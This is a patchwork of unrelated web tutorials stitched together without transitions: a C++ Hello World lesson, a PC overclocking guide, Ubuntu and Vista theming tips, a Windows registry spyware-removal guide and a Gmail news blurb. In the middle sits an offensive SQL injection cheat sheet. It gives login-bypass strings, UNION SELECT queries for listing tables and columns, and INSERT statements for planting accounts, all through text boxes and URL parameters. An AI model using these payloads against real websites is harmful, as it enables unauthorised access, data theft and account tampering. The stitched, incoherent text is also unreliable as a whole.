To whom is this tutorial directed?

This tutorial is for those people who want to learn programming in C++ and do not necessarily have any previous knowledge of other programming languages. Of course any knowledge of other programming languages or any general computer skill can be useful to better understand this tutorial, although it is not essential.

It is also suitable for those who need a little update on the new features the language has acquired from the latests standards.

If you are familiar with the C language, you can take the first 3 parts of this tutorial as a review of concepts, since they mainly explain the C part of C++. There are slight differences in the C++ syntax for some C features, so I recommend you its reading anyway.

The 4th part describes object-oriented programming.

The 5th part mostly describes the new features introduced by ANSI-C++ standard.

Structure of this tutorial

The tutorial is divided in 6 parts and each part is divided in its turn into different sections covering a topic each one. You can access any section directly from the section index available on the left side bar, or begin the tutorial from any point and follow the links at the bottom of each section.

Many sections include examples that describe the use of the newly acquired knowledge in the chapter. It is recommended to read these examples and to be able to understand each of the code lines that constitute it before passing to the next chapter.

A good way to gain experience with a programming language is by modifying and adding new functionalities on your own to the example programs that you fully understand. Don't be scared to modify the examples provided with this tutorial, that's the way to learn!

Compatibility Notes

The ANSI-C++ standard acceptation as an international standard is relatively recent. It was first published in November 1997, and revised in 2003. Nevertheless, the C++ language exists from a long time before (1980s). Therefore there are many compilers which do not support all the new capabilities included in ANSI-C++, specially those released prior to the publication of the standard.

This tutorial is thought to be followed with modern compilers that support -at least on some degree- ANSI-C++ specifications. I encourage you to get one if yours is not adapted. There are many options, both commercial and free.

Compilers

The examples included in this tutorial are all console programs. That means they use text to communicate with the user and to show their results.All C++ compilers support the compilation of console programs. Check the user's manual of your compiler for more info on how to compile them.

Structure of a Program

Probably the best way to start learning a programming language is by writing a program. Therefore, here is our first program:
// my first program in C++

#include
using namespace std;

int main ()
{
cout << "Hello World!";
return 0;
}
Hello World!

The first panel shows the source code for our first program. The second one shows the result of the program once compiled and executed. The way to edit and compile a program depends on the compiler you are using. Depending on whether it has a Development Interface or not and on its version. Consult the compilers section and the manual or help included with your compiler if you have doubts on how to compile a C++ console program.

The previous program is the typical program that programmer apprentices write for the first time, and its result is the printing on screen of the "Hello World!" sentence. It is one of the simplest programs that can be written in C++, but it already contains the fundamental components that every C++ program has. We are going to look line by line at the code we have just written:

// my first program in C++
This is a comment line. All lines beginning with two slash signs (//) are considered comments and do not have any effect on the behavior of the program. The programmer can use them to include short explanations or observations within the source code itself. In this case, the line is a brief description of what our program is.
#include
Lines beginning with a hash sign (#) are directives for the preprocessor. They are not regular code lines with expressions but indications for the compiler's preprocessor. In this case the directive #include tells the preprocessor to include the iostream standard file. This specific file (iostream) includes the declarations of the basic standard input-output library in C++, and it is included because its functionality is going to be used later in the program.
using namespace std;
All the elements of the standard C++ library are declared within what is called a namespace, the namespace with the name std. So in order to access its functionality we declare with this expression that we will be using these entities. This line is very frequent in C++ programs that use the standard library, and in fact it will be included in most of the source codes included in these tutorials.
int main ()
This line corresponds to the beginning of the definition of the main function. The main function is the point by where all C++ programs start their execution, independently of its location within the source code. It does not matter whether there are other functions with other names defined before or after it - the instructions contained within this function's definition will always be the first ones to be executed in any C++ program. For that same reason, it is essential that all C++ programs have a main function.

The word main is followed in the code by a pair of parentheses (()). That is because it is a function declaration: In C++, what differentiates a function declaration from other types of expressions are these parentheses that follow its name. Optionally, these parentheses may enclose a list of parameters within them.

Right after these parentheses we can find the body of the main function enclosed in braces ({}). What is contained within these braces is what the function does when it is executed.

cout << "Hello World";
This line is a C++ statement. A statement is a simple or compound expression that can actually produce some effect. In fact, this statement performs the only action that generates a visible effect in our first program.

cout represents the standard output stream in C++, and the meaning of the entire statement is to insert a sequence of characters (in this case the Hello World sequence of characters) into the standard output stream (which usually is the screen).

cout is declared in the iostream standard file within the std namespace, so that's why we needed to include that specific file and to declare that we were going to use this specific namespace earlier in our code.

Notice that the statement ends with a semicolon character (;). This character is used to mark the end of the statement and in fact it must be included at the end of all expression statements in all C++ programs (one of the most common syntax errors is indeed to forget to include some semicolon after a statement).

return 0;
The return statement causes the main function to finish. return may be followed by a return code (in our example is followed by the return code 0). A return code of 0 for the main function is generally interpreted as the program worked as expected without any errors during its execution. This is the most usual way to end a C++ console program.

Basic Overclocking Tutorial

Section 1: Intro and Preparation
Overclocking has been the goal of computer performance junkies since custom computers first began to make themselves available to public consumers. It has often been tagged as “risky” behavior and most manufacturers will void the warranty if overclocking is attempted.
Well I am going to unveil some of the mystery of overclocking by giving a step by step guide to increasing computer performance through the art of overclocking. Please read the entire guide before beginning. This guide is designed in such a way that you can quit at any time and keep the performance increase gained in that section, or you can continue till there is nothing left to squeeze, and your computer runs rings around similarly spec’d machines.

So you want to overclock?
Overclocking, while not terribly difficult, does require time, patience, and the knowledge that there is a chance that your computer may not function afterwards. Now before you decide that the risk is not worth the benefit, know that if you follow the procedure and do not use too large of an increment, and continually test for stability, there is a VERY low chance of frying something. (Yet I take no responsibility for anything anyone does to their computer as a result of this tutorial or as a result of their own stupidity)
Before we begin you need to know whether or not your computer is in fact overclockable, and the degree of flexibility you have. If you have a computer build by a mega-company such as Dell, HP, Compaq, E-machines, Gateway, etc. the odds are that you will not be able to overclock anything except possibly your video card (which is covered in a later section). You can check the overclockability of your computer by entering the cmos setup. This is different on some computers but 9 times out of 10, this is done by pressing the delete key sometime during bios operations. Very often you will see something that looks like this

Notice at the bottom it says “Press DEL to enter SETUP”, you would now press delete and find yourself in the cmos setup. Depending on the type of bios you have and the version it could look one of many different ways, but it should look something like this.
*Note: while in cmos setup you cannot use your mouse

Now regardless of the type of bios you have you need to find whether or not you have the ability to change the Front side bus speed (sometimes called FSB Clock, CPU Clock or CPU frequency), CPU voltage (sometimes called: Vcore, core voltage), CPU clock multiplier (sometimes called: clock multiplier, cpu multiplier, cpu ratio, Hammer FID), memory clock(optional, sometimes called Dram, DDR, or Dimm clock), memory multiplier(optional), memory voltage(optional, sometimes called: Dram, Dimm, or DDR voltage), agp/pci clock (optional), agp/pci voltage(optional), chipset voltage(optional) spread spectrum(recommended but optional) and others. The actual name may be different from what is listed above look for names similar, keeping an eye out for keywords such as “voltage” and “clock”.
If your cmos setup looks like the screen above, the settings will be under the “Frequency/Voltage Control” section. Otherwise they may be under a section called “Advanced” or “performance” or something similar. You need to find if you are able to change the above listed settings. You will know if you cannot change them if they are not listed, or they are shaded out. You may be able to change them by selecting them hitting enter and typing a new value, by selecting them and using arrows to right or left, or by selecting them hitting enter and using the +/- keys. If you cannot change the cpu multiplier, you can still overclock but you will be somewhat limited. Here is a screenshot of a couple of frequency voltage pages.

Alright, once it has been determined that you can in fact change these settings you need to check out your thermal wiggle room.

Thermal Characteristics
Open your computer and clean out all the fan and use canned air to blow out all the dust from the vans and cooling fins.
Turn on your computer, we now need to get the computer ready for testing. If you do not already have it installed (which is most likely the case) download and install 3DMark06, you should also have installed a high demand resource intensive FPS or RPG, (WOW does not qualify), something like CoD2 or newer(depending on computer age too, ie-don’t use fear for testing a 500 Mhz Pentium 3 machine), something with lots of physics usually brings out a cpu instability, And the only RTS that I have seen suitable is company of heroes. Ideally you want something that slows your system but that doesn’t lag enough to be choppy. You won’t be looking for frame rate so much as artifacts, freezing and crashes. Now run 3Dmark06 and record the score. Next play your game for 15 min. or so through some high demand areas where lots of stuff is happening.
Immediately restart your computer and go under PC Health Status (again this depends on your bios) And find the CPU temperature. There are many convenient hardware (probes) and software things for testing your computers temperatures without leaving windows but for simplicity we will use the motherboard sensors. Now check the CPU temperature.

The CPU temp you find is approximately what your cpu temp is under load, although realistically this is probably a little low, but should still be within 5˚ or so of your actual load temp depending on how long it takes your computer to reboot. From now on if when you check your cpu temp this is what you are looking for, only check it after you have run the game and benchmark programs otherwise it will be noticeably lower and what we call you cpu idle temperature. Expect your idle temperature to be 5-20˚ lower than your load depending on how quickly you can check it after playing a game. Safe Max temperatures are as follows.
“Safe” means if your temp is here you are good to go, “Max Safe” means as long as you don’t cross this you don’t REALLY need to worry, “Max” means you are defiantly on the hot side, “Melting” means you have crossed the border, you are WAY too hot and your computer is at risk of being seriously damaged, underclocking is in order to prolong the life of your machine
ALL temperatures are approximate, and thresholds vary with each chip.
Core2 duo
Safe=<60˚
Max Safe=65˚
Max=70˚
Melting =75˚-80˚
Pentium 4(varies greatly with core type)
Safe=<70˚
Willamette Max Safe=80˚
Melting=95˚-100˚
Northwood Max Safe=75˚
Melting=85˚-90˚
Celeron(again varies greatly with model)
Safe=<65˚
Max Safe=70˚
Melting=75˚-85˚
Pentium M
Safe=<80˚
Max Safe=85˚
Melting=93˚-97˚

Athlon 64
Safe=<60˚
Max Safe=65˚
Melting=70˚-75˚
Athlon xp
Max Safe=85˚
Melting=90˚-95˚
Athlon 64 X2
Max Safe 65˚
Melting 75˚
Semperon(varies greately with model)
Max Safe=65˚
Melting=70˚+

The distance between the temperature you found in your bios and the processor in the list above is your overclocking wiggle room. You can increase this wiggle room buy buying an aftermarket heatsink or cooler. We will go into cooling in greater detail in a later section.
Section 2: Beginning the Overclock, Modifying the FSB

The first baby step of overclocking is modifying the FSB speed. There is virtually NO risk involved in modifying the FSB because nothing will melt, the worst that could happen is a boot failure which is dealt with later in this section. Before you start you should disable spread spectrum if possible, because it reduces stability when changing the FSB.

Now scroll down to FSB (in this screen shot its called CPU clock, the names of things are discussed earlier in section 1) and increase the value by 20.
At his point you probably have no idea what the effects are going to be exactly, you are asking yourself, “what does this number (140 MHz in the example), have to do with my processor speed”. Your processor speed is this number multiplied by the clock multiplier(10 in the example), so the processor speed of the example computer is currently 1.4 GHz. If you were to increase the value of this FSB by 20 the processor would then be running at 1.6 GHz. If you cannot see the Multiplier number on your bios screen you can check the new speed of the processor in windows by right clicking on ‘my computer’ and going to properties.

Your computer is now very lightly over clocked, and you must check for stability. If you computer booted to windows you should now run the benchmark utility(3Dmark) and play your game for around 5 min. If it runs flawlessly continue raising the FSB by 5MHz increments until you find your highest stable speed. If your computer crashes, freezes, or you get artifacts at any point during the benchmark or the game, or if your computer fails to boot, you have already carried your computer past where it can be over clocked by only modifying the FSB. If you failed to boot to windows but made it to the bios just return the FSB to its original position and adjust by 5MHz increments until you find its stable point. If you failed to make it to the bios, hit the reset button on your motherboard(if your board has one), or unplug the cmos battery. The cmos battery is the only battery on the motherboard, it is round and flat, looking like a large watch battery. Here is a picture of a cmos battery with the release tab circled. All cmos batteries have this tab.
In the benchmark the thing you are looking for is the CPU score, but also take note of the total score. You need to watch that it only increases. Most times your score will increase only up to a point and then decreases before your computer becoming unstable; you want to be at the peak. There is always a variation of a few points up or down after each run so keep that in mind. Also be sure to watch that the temperature does not go too high.

Section 3: More Performance, FSB and Multiplier

Sometimes someone can squeeze quite a lot of power out of an old computer by just turning up the fronts side bus. More often than not, however, the increase is barely noticeable, but changing the FSB in tandem with the cpu multiplier is where you will notice your biggest boost in performance. If your bios does not give the option to change the multiplier, then you are out of luck, but don’t give up hope, you can still squeeze a little more out if you are brave by tampering with the voltage(skip to section 4).
You already know how the cpu speed is calculated from the FSB speed and the multiplier. Logic than leads us to assume that hypothetically you can achieve the same speed by raising one and countering by lowering the other. For example(remember hypothetical only here), the speed of 1.4 GHz in section 1 can be reached by having a FSB of 140 and a multiplier of 10, a FSB of 70 and a multiplier of 20, a FSB of 280 and a multiplier of 5, etc. and in an ideal computer all of these combinations would work, but realistically that is not the case. Still, we use this principle to overclock further than was possible through simply modifying the FSB.

The FSB controls a lot of on-motherboard functions, so increasing it generally increases the speed of many components other than cpu such as north and south bridges as well as other things. Where as changing the CPU multiplier only changes the CPU speed. Thus, by lowering the multiplier and boosting FSB further we can pull more power from our system.
Begin by lowering the multiplier by the smallest increment possible, depending on your motherboard it will probably be either 1, 0.5, or 0.1. Then raise your FSB until it becomes unstable again. It should be when the total cpu speed comes close to what it was when you just changed the FSB. Repeat until performance peaks. Remember to keep an eye on temperature.
If at any time you lose the ability to boot you follow the same steps that you would if you had only increased the FSB.

Section 4: Voltages
“Scotty, we need more power!”
“Cap’n I’m given her all she’s got!”

Ah! Changing the voltages, you must be a brave soul indeed to be considering this. This is the most dangerous step of over clocking but once again the gains are noticeable. You must realize that going too far may mean the end of the road and you’ll need a new cpu and/or motherboard. Scares aside however, changing the voltages is not difficult, and so long as you don’t get too greedy and watch your temperatures there should be no trouble.
Boosting the voltage by itself will barely(if at all) improve performance or scores. The value of raising the voltage comes through the stability that it provides. Raising the voltage does two primary things, increase stability, and increase temperature. Boosting the voltage will noticeably raise the temperature of your cpu. A good rule of thumb is to never raise the voltage more than 0.4-0.5 volts higher than the default even if your temperatures look good. When raising the voltage raise by the smallest increment possible. And now when you do your testing there shouldn’t be any additional crashes, freezes, or artifacts, in fact it should run better, but you NEED to watch your temperature.
If you notice smoke, its too late, just thought id let you know.

Section 5: Cooling; passive, air, water, phase change and peltier

So how do you get your temperatures lower? You buy a new cpu cooler. The one that comes with your cpu is good for keeping the temps low for normal use and limited overclocking, but to get real freedom you need to buy an aftermarket cooler. There are many types, listed from most effective to least: passive, air, water, peltier, and phase change. A lot of people like passive air heatsinks because they have no fan, which reduces the noise your computer makes by quite a bit. The flip side of the coin is that they usually do not cool as well. There are two primary materials that coolers are made of copper and aluminum. Copper is better because it transfers heat better. Water cooling is a very common choice for overclockers. It drops the cpu temp by sometimes as much as 25˚, but there is a penalty in increased maintenance and the risk of a leak. Bother peltier coolers and phase change coolers work by actively creating a cold surface, in fact a phase change cooler can lower a cpu down to the teens or twenties at idle. The down side to these fancy coolers is cost.

***entering as first person on sql database***
--text box--
login: hi' or 1=1--
pass: hi'or 1=1--

--url bar--
http://site/index.asp?id=hi' or 1=1--

%Note: you can replace the 1's with things like a's or 0's and such

***retreiving table names***
--text box--
UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES--

--url bar--
UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES--

http://site/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES--

***to retreive column names***
--text box--
UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='tablename'--

%Note replace the '"tablename text with what the tables name is!!!

--url bar--
http://site/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='tablename'--

***retreive getting data from table***
--text box--
UNION SELECT TOP 1 table_name FROM column_name--

%Note: replace table_name with the name of the table and column name with the name of the column!!!!

--url bar--
http://site/index.asp?id=10 UNION SELECT TOP 1 table_name FROM column_name--


***Inserting data into a databse!***
INSERT INTO 'table_name'('login_id','login_name','password') VALUES (111,name,pass)--

%Note: replace login_id,Login_name, and password with the names of the columns, replace table_name with the name of the table and the values 111,name,pass to what you want , corresponds in order of colums!

--url bar--
http://site/index.asp?id=10 INSERT INTO 'table_name'('login_id','login_name','password') VALUES (111,name,pass)--

End

ok, so one of the first thing that most people (including me) want to do when they get ubuntu, is make it more user friendly and usable. now, there are a few ways to do this. what I'm going to show you how to:

CODE
install themes,
add wallpapers,
install apps


now, that is the order i'm going to teach you in. So, let's get started...

installing themes

now, installing themes is as easy as a few clicks. 2 good sites to look at are http://gnome-look.org and http://art.gnome.org.


now, all you have to do to download the theme you want, is navigate to the theme you want, click the download button, and save it to your desktop. Now to install it, go to system > preferences > appearance. a box like this should come up:


now, in the first box (the one you can see on the screen), all you need to do, is drag and drop the theme you downloaded into the box, and click apply this theme, or whatever your message is. then, click the save button, and name it whatever you like, and voila, you've just installed your first theme.

adding a wallpaper

Now this is really easy. i dont even need pictures to explain this. All you have to do is get your picture (whether it's off one of the sites i gave you, or google etc), right click the picture, and click "set as desktop wallpaper/background". in the drop down menu in that little box, select "stretch" and then click OK, close the box, and enjoy your new wallpaper.

installing apps

this is probably one of the hardest things to grasp at first about ubuntu. It isn't like windows, where you go to a site, click download and it installs it for you with an easy install wizard. in fact, it's much easier than that. there are 2 places where all the apps and packages you will ever need are kept. You can also install through the terminal using apt-get, but for a beginner, that can seem a bit daunting (I know it did for me).

If you want to install an application, simply go to "applications", then "add/remove". this screen will come up:


all you have to do from there is search for your app, tick the box next to it, and click apply.

if you want to install packages instead of an app, go to "system", then "administration". this screen will come up:


do the same routine here. search for the package, tick the box (and click mark for installation), then click apply, and let it install.

I hope this tutorial has helped, and if you need any more advice, please either post your problem on here, or on http://ubuntuforums.org

Basic tutorial on how to turn Vista into a Mac biggrin.gif

Here is the result:
Reduced: 50% of original size [ 1024 x 640 ] - Click to view full image

Got the dock by installing ObjectDock.
http://www.download.com/3001-2341_4-106962...c197a91968dbd29

The MSN theme was a skin for the Messenger Plus package.
http://www.msgpluslive.net/
http://www.msgpluslive.net/skins/view/7-Ap...Live-Messenger/

And the theme I was using is this one (see below for the patcher to make it work)
http://zeusosx.deviantart.com/art/WIN-ZEUS...-VISTA-68544169

I actually used a program called VistaGlazz to patch these DLL's for me.
http://www.codegazer.com/vistaglazz/

I will probably change the dock style later but its fine for me at the moment :]

And thats all you need.

The registry is one of the most vital components of the Microsoft Windows operating system. In simple phrase, it is a complex database containing virtually all system, software, hardware and user settings. Almost every piece of software keeps its data in the registry. It is so important, that Windows would not even start without it.

The major part of all dangerous parasites, especially browser hijackers, trojans, spyware and adware threats modify the Windows registry. Parasites add various registry entries, create new keys, change default values. This is made in attempt to register a pest in the system, alter essential settings of the Windows operating system and installed software. Most of such changes are made for malicious purpose.

On our site you can find parasite registry entries that need to be manually removed. However, editing the registry is a difficult task that only advanced users and professionals can accomplish safely. Most anti-spyware programs will remove malicious registry entries for you. However, even the most powerful spyware removers might be unable to get rid of certain threats. The reason is simple: security software vendors cannot examine each recent pest immediately after it goes wild, and new pests appear almost every day. Anti-spyware tools rely on spyware definition databases. A few advanced products can find unknown suspicious files, but unknown harmful registry entries often stay unrecognized. This is why you need to know how to manually edit the Windows registry. But you have to be extremely careful. One inappropriate value, mistyped registry key or other small mistake in the registry may damage installed software and even corrupt the entire system! Do not modify the registry if there is no real need for this!

The following guide thoroughly explains how to manually remove malicious registry entries.

Back up the Windows registry before editing it, so that you can quickly restore it later if something goes wrong. Please read the article Backing up and restoring the Windows registry to learn more. Remember, this step is very important!


Launch the Registry Editor. Press the Start button and then click Run. Type in regedit into the Open: field. Then click on the OK button.


Image 1. Open the Registry Editor


This program consists of two panes. Use the left pane (on Image 2 it is designated by the red box) to navigate to certain registry key. In the right pane (it is in the blue box) you will see values, which belong to that selected key.


Image 2. The Registry Editor


To edit the value, right-click on it and select the Modify option (on Image 3 it is designated by the red box) from the appeared menu.


Image 3. Select the value


You can also double-click on the value with you left mouse button or use the Edit (on Image 3 it is in the blue box) menu. Type in the preferred value in the appeared window and click OK. The same action can be performed with any other value or registry key.


Image 4. Edit the value


Perform the same sequence of actions as just described in order to delete the value or the registry key. However, this time you will have to select the Delete option (on Image 5 it is in the red box) instead of Modify.


Image 5. Delete the value


To add a new registry key or a new value, click on the Edit menu, select New and choose a type for the entry.


Image 6. Add the new value


You can export any key or value from the registry to the defined file. Right-click on the object and select Export (on Image 7 it is in the red box).


Image 7. Export the value


Enter a file name. Export registry files should have the .reg extension.


Image 8. Export registry entries to a file


You can also import a certain value or a key. Click on the File menu and select Import. Then choose the file containing objects you want to import.


Image 9. Import registry entries

If after modifying the registry something goes wrong, you can restore the registry from a backup. Read the article Backing up and restoring the Windows registry to learn more.

If you do not know how to perform the described actions, you are not certain, why you have to do some steps, or the above guide is too difficult for you, feel free to try our recommended automatic spyware removers.

A short while ago, the Gmail team decided that the way they kept the motivational stories that users sent in was obsolete. In other words, they couldn’t carpet their walls a second time with the letters, over the first. The solution, in touch with modern times, was to ask fans of the email service to make a video of themselves telling the story and send it the team’s way.


About a month and 1,500 videos later, somebody had an idea about putting together a video from some of
the best received and thanking the community in that way. That’s the video embedded below, watch it because although it doesn’t feature a complete story from a person, it’s realized out of cuts in a way to make it both funny and serious at the same time. It’s the "kick back and relax" kind of video that you could watch in a break, most relaxing.

If you want, you could still send videos to the team because it wasn’t a contest and there was no deadline. You can actually say anything, if Gmail helps you with it, it’s ok. Well, not exactly everything, please refrain yourself if you use it to send erotic pictures or set up erotic dates. Not that I’d mind watching that, at any rate, but I doubt you’ll be making it in the next "Gmail All-Stars" video that the dev team might put together.

I would send one myself, but I don’t really want to show my face, so if you see somebody in a video wearing a Darth Vader mask that’s way too big and writing ‘Gmail’ in a robot’s chest piece with a two handed light saber in a Zorro-like manner, that’s probably me trying to look inconspicuous. Don’t think I’d manage that very well, though.

Source : Softpedia

← Previous Page